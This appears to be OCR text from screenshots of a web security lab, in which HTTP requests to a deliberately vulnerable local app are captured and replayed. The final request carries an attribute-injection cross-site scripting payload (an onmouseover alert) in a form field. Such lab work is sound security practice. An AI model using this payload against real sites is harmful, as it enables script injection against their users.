 http://localhos...2/p0wn_me_0.3/ × PMA localhost / 12
Live HTTP head
S localhost /p0wn_me_0.3/
Headers Generator
new_home
save_message
display_saved_messages
type your message:
message2: test2 Submit Query
Logout
HTTP Headers
http://localhos 0wn_me_0.3/
POST p0wn_me_0.3/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhos p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
message2=test2
http://localhos...2/p0wn_me_0.3/ +
S localhost/ /p0wn_me_0.3
new_home
save_message
display_saved_messages
type your message:
message2: XSS attempt!! Submit Query
Logout
Live HTTP Replay
POST http://localhost/ /p0wn_me_0.3/
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost p0wn_me_0.3/
Cookie: PHPSESSID=5d672da95c077b78100d91c37daf7c06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Send POST Content ?
message2=%22%20onmouseover%3D%22alert(1337)